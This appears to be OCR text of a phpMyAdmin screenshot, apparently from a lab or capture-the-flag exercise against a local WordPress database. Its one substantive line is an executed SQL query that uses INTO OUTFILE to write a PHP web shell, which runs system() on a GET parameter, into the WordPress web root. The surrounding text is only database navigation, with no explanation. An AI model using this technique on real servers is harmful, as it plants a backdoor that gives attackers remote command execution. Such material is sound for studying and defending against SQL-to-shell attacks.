 192.168.122.143/phpmyadmin/sql.php?server=1&db=wordpress&table=wp_posts&pos=
Search
Most Visited
Getting Started
phpMyAdmin
Recent
Favorites
information_schema
wordpress
New
wp_commentmeta
wp_comments
wp_links
wp_options
wp_postmeta
wp_posts
wp_termmeta
wp_terms
wp_term_relationships
wp_term_taxonomy
wp_usermeta
wp_users
Server: localhost:3306 » Database: wordpress » Table: wp_posts
Browse Structure SQL Search Insert Export Import Operations Triggers
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0005 seconds.)
SELECT "<?php echo system($_GET['cmd']); ?>" into OUTFILE "/var/www/html/wordpress/rev.php"
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view